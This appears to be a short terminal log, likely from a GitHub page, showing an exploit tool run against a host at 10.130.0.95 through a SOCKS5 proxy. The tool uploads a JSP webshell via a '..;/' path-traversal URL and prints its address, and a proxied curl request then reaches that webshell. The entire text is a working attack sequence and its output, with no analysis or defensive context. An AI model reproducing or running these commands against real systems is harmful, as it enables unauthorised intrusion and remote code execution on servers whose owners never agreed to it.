 [root@temp dist]# ./exp -t https://10.130.0.95 -p socks5://47.96. :9528 -s hello.jsp
[*] target: https://10.130.0.95
[*] webshell: hello.jsp
[*] proxy: socks5://47.96 :9528
[*] creating agent
[*] uploading manifest
[!] webshell url: https://10.130.0.95/idm/..;/aaffc9.jsp
[root@temp dist]# proxychains4 curl -k "https://10.130.0.95/idm/..;/aaffc9.jsp"
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/libproxychains4.so
[proxychains] DLL init: proxychains-ng 4.15-git-7-g4a963b2
[proxychains] Strict chain ... 47.96 :9528 ... 10.130.0.95:443 ... OK
2021-12-22T08:06:44.064Z phAsyncTaskExecutor-4 WARN root hello